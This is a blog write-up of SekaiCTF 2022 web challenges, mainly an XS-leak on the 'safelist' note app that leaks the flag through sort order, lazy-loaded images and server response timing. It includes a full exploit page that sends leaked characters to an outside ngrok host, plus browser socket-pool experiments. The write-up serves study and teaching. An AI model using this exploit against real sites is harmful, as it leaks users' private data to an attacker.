I casually played SekaiCTF 2022 last weekend and I have to say that the visual style is pretty cool. You can tell that a lot of effort was put into it, and it feels like a game.
This time, I only played two web challenges. I got first blood on the safelist of xsleak, but I couldn’t solve the other one. It’s a bit of a shame (when justCatTheFish solved it, I was wondering who was so powerful, but after the competition, I found out that it was terjanq lol).
In this post, I will write about the solution for safelist and Obligatory Calc. If you want to see other web challenges, you can check out lebr0nli’s blog: SekaiCTF 2022 Writeups
Keywords:
- xsleak
- lazy loading image
- 6 concurrent request limit
- socket pool
- null origin
- null e.source
Challenge Description:
Safelist™ is a completely safe list site to hold all your important notes! I mean, look at all the security features we have, we must be safe!

Source code: https://github.com/project-sekai-ctf/sekaictf-2022/tree/main/web/safelist
This challenge is quite simple. You can add and delete notes, and because it is a client-side challenge, there is an admin bot that can provide a URL for it to visit.
The special thing about this challenge is that it sets a lot of headers, some of which I have never seen before:
app.use((req, res, next) => {
res.locals.nonce = crypto.randomBytes(32).toString("hex");
// Surely this will be enough to protect my website
// Clueless
res.setHeader("Content-Security-Policy", `
default-src 'self';
script-src 'nonce-${res.locals.nonce}' 'unsafe-inline';
object-src 'none';
base-uri 'none';
frame-ancestors 'none';
`.trim().replace(/\s+/g, " "));
res.setHeader("Cache-Control", "no-store");
res.setHeader("X-Frame-Options", "DENY");
res.setHeader("X-Content-Type-Options", "nosniff");
res.setHeader("Referrer-Policy", "no-referrer");
res.setHeader("Cross-Origin-Embedder-Policy", "require-corp");
res.setHeader("Cross-Origin-Opener-Policy", "same-origin");
res.setHeader("Cross-Origin-Resource-Policy", "same-origin");
res.setHeader("Document-Policy", "force-load-at-top");
if (!req.session.id) {
req.session.id = crypto.randomUUID();
}
if (!users.has(req.session.id)) {
users.set(req.session.id, {
list: []
});
}
req.user = users.get(req.session.id);
next();
});I have written about the CO series before, but I really tried it this time and found that some of them are a bit different from what I understood. For example, I thought that Cross-Origin-Opener-Policy meant “when a page with this setting is opened with window.open, the opened window will not have an opener”, but later I found out that it should be bidirectional, that is, “when I open a page with this setting from another page, I cannot access it”.
Document-Policy is also cool. force-load-at-top should be used to prohibit Scroll-to-text-fragment and #abc anchor.
In addition, the content of the note will also be filtered by DOMPurify.sanitize(). When encountering such challenges, there are basically a few directions:
- Meta can be used
- Style can be used
- Window DOM clobbering can be used (not for document)
- Img can be used to send requests
When I first looked at the code, I quickly found a suspicious place:
app.post("/create", (req, res) => {
let { text } = req.body;
if (!text || typeof text !== "string") {
return res.end("Missing 'text' variable")
}
req.user.list.push(text.slice(0, 2048));
req.user.list.sort();
res.redirect("/");
});When you add a note, the entire note will be re-sorted.
The flag format for this challenge has special instructions, which is ^SEKAI{[a-z]+}$, and the flag format is relatively simple.
We can use this sorting function to add a note “before the flag” or “after the flag” to do xsleak.
My initial idea was to construct a payload like this: [CHAR]<canvas height="1200px"></canvas><div id="scroll"></div>
The key is to achieve:
- If [CHAR] is in front of the flag, nothing will happen when you update the location to #scroll (because #scroll can be seen without scrolling)
- If [CHAR] is behind the flag, the page will scroll to the specified location when you update the location to #scroll (because scrolling is required)
If you can detect this scrolling behavior and find the matching height, you can know whether [CHAR] is in front of or behind the flag, and then you can know the nth character of the flag.
For example, if SEKAI{x does not scroll, and SEKAI{y does scroll, then we know that the first letter of the flag must be x.
The problem is that I couldn’t find a way to detect scrolling. There is a method on the xsleak wiki that requires an iframe, but it doesn’t work for this problem. Also, just updating the location won’t work because of the Cross-Origin-Opener-Policy mentioned earlier, which gives you no control over the opened window, not even the ability to close it:
var w = window.open('https://safelist.ctf.sekai.team/')
setTimeout(() => {
w.location = 'https://safelist.ctf.sekai.team/#scroll' // not working
// even w.close() not working
}, 200)No problem, I came up with another method later.
Loading image
In xsleak problems, lazy loading images are quite common, and the method I thought of is actually similar to the previous one, except that we replace the #scroll element with an image.
The goal is still to find the correct value, which we call the threshold. We can achieve behavior like the following: if the note is before the flag, the image will load:

If the note is below the flag, the image will not load due to lazy loading:

The content of the note looks like this: A<br><canvas height="1850px"></canvas><br><img loading=lazy src=/?img>
Here, 1850px is the value I tested on my own browser. As for the remote admin bot, you can first run a headless browser locally and then slowly adjust and test it. The value I finally found was 3350px.
Next, as long as we can find a way to detect whether the image has loaded, we can infer the order of the flag and leak out the entire flag one character at a time.
The usual way is to use cache, but this problem has a special setting of Cache-Control: no-store, so we cannot use cache.
What about the concurrent limit? In the case of HTTP 1.1, the browser can only open a maximum of 6 connections to a host at the same time, so if we load a lot of images and then time the requests on another page, the speed should be much slower because the connection is blocked.
But I tried this trick and found that it didn’t work. Although I did load a lot of images, on the other side, I used fetch to test and the connection was not blocked.
So I thought at the time that this limit should be for “each page”, meaning that when I send a request to target.com from a.com, I can only open 6 at the same time, but I can open 6 at the same time on b.com, and each page is separated.
But even if the connection is not blocked by the browser, it doesn’t matter because the server is still affected.
The server is busy
The server for this problem runs on Node.js, which is single-threaded, meaning it can only handle one request at a time, and other requests will be queued.
Therefore, in development, we avoid some “synchronous and time-consuming” work because it causes performance issues, such as:
app.get('/heavy', (req, res) => {
const result = heavyMathCalculation()
res.send(result)
})
app.get('/hello', (req, res) => {
res.send('hello')
})When I send a request to /heavy and then another to /hello, /hello won’t receive a response until heavyMathCalculation is finished.
Although there is no such time-consuming work in this problem, if we send a lot of requests, the server still needs time to process them, so there will still be differences in response time.
To summarize, the idea is roughly as follows:
- Create a note with CHAR at the beginning
- Continuously use fetch to detect response time
- If the response time is less than the threshold, it means that CHAR is behind the flag, so the image is not loaded
- Conversely, if the response time is greater than the threshold, it means that CHAR is in front of the flag because the image loading slows down the server
- The goal is to find a CHAR that satisfies the following conditions:
time(CHAR)>threshold && time(CHAR+1)<threshold

Below are two screenshots. The first one is for SEKAI{z}, and the total loading time for fetch is 0.9 seconds (30 requests), which is relatively fast, indicating that the image was not loaded:

This one is for SEKAI{m}, and the loading time is 1.7s, which is obviously much longer than z, so the first character must be in the range of m~y.
As long as you do a modified binary search, you can quickly find which character it is. My final script is as follows (you can get one character per run):
https://gist.github.com/aszx87410/155f8110e667bae3d10a36862870ba45
<!DOCTYPE html>
<html>
<!--
The basic idea is to create a post with a lot of images which send request to "/" to block server-side nodejs main thread.
If images are loading, the request to "/" is slower, otherwise faster.
By using a well-crafted height, we can let note with "A" load image but note with "Z" not load.
We can use fetch to measure the request time.
-->
<body>
<button onclick="run()">start</button>
<form id=f action="http://localhost:1234/create" method="POST" target="_blank">
<input id=inp name="text" value="">
</form>
<form id=f2 action="http://localhost:1234/remove" method="POST" target="_blank">
<input id=inp2 name="index" value="">
</form>
<script>
let flag = 'SEKAI{'
const TARGET = 'https://safelist.ctf.sekai.team'
f.action = TARGET + '/create'
f2.action = TARGET + '/remove'
const sleep = ms => new Promise(r => setTimeout(r, ms))
const send = data => fetch('http://server.ngrok.io?d='+data)
const charset = 'abcdefghijklmnopqrstuvwxyz'.split('')
// start exploit
let count = 0
setTimeout(async () => {
let L = 0
let R = charset.length - 1
while( (R-L)>3 ) {
let M = Math.floor((L + R) / 2)
let c = charset[M]
send('try_' + flag + c)
const found = await testChar(flag + c)
if (found) {
L = M
} else {
R = M - 1
}
}
// fallback to linear since I am not familiar with binary search lol
for(let i=R; i>=L; i--) {
let c = charset[i]
send('try_' + flag + c)
const found = await testChar(flag + c)
if (found) {
send('found: '+ flag+c)
flag += c
break
}
}
}, 0)
async function testChar(str) {
return new Promise(resolve => {
/*
For 3350, you need to test it on your local to get this number.
The basic idea is, if your post starts with "Z", the image should not be loaded because it's under lazy loading threshold
If starts with "A", the image should be loaded because it's in the threshold.
*/
inp.value = str + '<br><canvas height="3350px"></canvas><br>'+Array.from({length:20}).map((_,i)=>`<img loading=lazy src=/?${i}>`).join('')
f.submit()
setTimeout(() => {
run(str, resolve)
}, 500)
})
}
async function run(str, resolve) {
// if the request is not enough, we can send more by opening more window
for(let i=1; i<=5;i++) {
window.open(TARGET)
}
let t = 0
const round = 30
setTimeout(async () => {
for(let i=0; i<round; i++) {
let s = performance.now()
await fetch(TARGET + '/?test', {
mode: 'no-cors'
}).catch(err=>1)
let end = performance.now()
t += end - s
console.log(end - s)
}
const avg = t/round
send(str + "," + t + "," + "avg:" + avg)
/*
I get this threshold(1000ms) by trying multiple times on remote admin bot
for example, A takes 1500ms, Z takes 700ms, so I choose 1000 ms as a threshold
*/
const isFound = (t >= 1000)
if (isFound) {
inp2.value = "0"
} else {
inp2.value = "1"
}
// remember to delete the post to not break our leak oracle
f2.submit()
setTimeout(() => {
resolve(isFound)
}, 200)
}, 200)
}
</script>
</body>
</html>Post-match Review
After the game, I saw terjanq’s solution. He used <script> to do timing, while I used fetch. The difference is that in his case, the loading of <script> was blocked!
I have recorded two videos below to show the difference:
- https://www.youtube.com/watch?v=ixyMZlIcnDI using script
- https://www.youtube.com/watch?v=15CJQ9nzrxs using fetch
You can see that in the first case, it should be “each page shares the same limit”, which means that the legendary “6 concurrent requests” is for the destination, not like what I previously thought, each page has its own pool.
But in the second case, it doesn’t seem to be the case, which is also the reason why I misunderstood during the competition. When I asked terjanq, he said it might be due to the difference in partition key.
I originally wanted to find the answer in the Chromium source code, but found that my skills were too shallow and I could only find the socket pool per group that everyone can find: https://source.chromium.org/chromium/chromium/src/+/refs/tags/107.0.5261.1:net/socket/client_socket_pool_manager.cc;l=51
// Default to allow up to 6 connections per host. Experiment and tuning may
// try other values (greater than 0). Too large may cause many problems, such
// as home routers blocking the connections!?!? See http://crbug.com/12066.
//
// WebSocket connections are long-lived, and should be treated differently
// than normal other connections. Use a limit of 255, so the limit for wss will
// be the same as the limit for ws. Also note that Firefox uses a limit of 200.
// See http://crbug.com/486800
int g_max_sockets_per_group[] = {
6, // NORMAL_SOCKET_POOL
255 // WEBSOCKET_SOCKET_POOL
};I didn’t find where the difference was when I sent a request with fetch and when I sent a request with <script>.
But I did some experiments later. I prepared three hosts:
A: http://exp.test:1234
B: http://example.com
C: http://test.ngrok.io(target)
Simply put, C is the target, and C has an endpoint that will give a response after three seconds. Then I tested with AB and AC respectively to see what would happen under different conditions.
The code is roughly like this:
<body>
<button onclick=startFetch()>start fetch</button>
<button onclick=startScript()>start script</button>
<button onclick=startImg()>start img</button>
</body>
<script>
const round = 20
function startFetch() {
for(let i=0; i<20; i++){
fetch('http://test.ngrok.io/block?q='+i, {
mode: 'no-cors'
})
}
}
function startScript() {
for(let i=0; i<20; i++){
let el = document.createElement('script')
el.src = 'http://test.ngrok.io/block?q='+i
document.body.appendChild(el)
}
}
function startImg() {
for(let i=0; i<20; i++){
let el = document.createElement('img')
el.crossorigin='anonymous'
el.src = 'http://test.ngrok.io/block?q='+i
document.body.appendChild(el)
}
}
</script>For example, when A fetches data from C and B also fetches data from C, the one who fetches first wins, and the one who fetches later has to queue, which means that the two share the same connection pool.
If A uses fetch and B uses img, the two do not interfere with each other, which means that the two use different pools.
In short, the final situation I tested is: “fetch and script/img are two different pools.”
Then I tested A and C, where C represents fetching data from itself. The result is quite magical.
If I use fetch for both A and C, the two do not interfere with each other.
But if I use img for A and fetch for C, C’s fetch will take priority, and A’s img needs to queue.
Based on the final test results, I summarized that there are two pools in total:
- Fetch from other hosts to the target host
- Fetch from oneself to oneself & loading of script/img
Originally, I expected all of these to share the same pool, but it seems that fetch from other hosts is an additional pool, although I don’t know why.
Finally, here is the author’s writeup: https://brycec.me/posts/sekaictf_2022_challenges
I haven’t read it carefully yet, but it is related to the restriction of all connection pools.
And recommend an excellent article: How browsers load resources from Chrome source code
Obligatory Calc
Just briefly describe the solution to this problem:
- The
e.sourceinonmessageis the source window that sends the message. Although it looks like an object at first glance, if it is closed immediately after postMessage, it will become null. - Accessing
document.cookieunder the sandbox iframe will result in an error.
Comments